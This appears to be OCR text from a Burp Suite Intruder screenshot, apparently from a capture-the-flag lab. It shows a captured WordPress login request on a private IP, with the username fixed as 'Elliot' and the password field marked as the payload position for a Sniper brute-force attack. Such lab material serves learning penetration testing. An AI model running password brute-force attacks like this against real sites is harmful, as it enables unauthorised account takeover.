 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for
full details.
Attack type: Sniper
POST /wp-login.php HTTP/1.1
Host: 192.168.226.194
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.226.194/wp-login.php
Cookie: s_fid=7985399E4D168057-100DFC8975099255; s_nr=1520125072690; wp-settings-6=libraryContent%3Dbrowse; wp-settings-time-6=1520132498;
wordpress_test_cookie=WP+Cookie+check
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 118
log=Elliot&pwd=§testPassword§&wp-submit=Log+In&redirect_to=http%3A%2F%2F192.168.226.194%2Fwp-admin%2F&testcookie=1
Add §
Clear §
Auto §
Refresh